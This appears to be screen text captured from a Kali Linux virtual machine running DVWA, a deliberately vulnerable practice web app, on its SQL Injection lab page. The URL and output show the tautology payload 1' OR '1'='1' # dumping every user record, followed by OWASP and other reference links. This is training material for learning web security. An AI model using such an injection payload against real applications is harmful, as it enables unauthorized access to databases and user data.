 localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1' #
First name: admin
Surname: admin
ID: 1' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' #
First name: Hack
Surname: Me
ID: 1' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.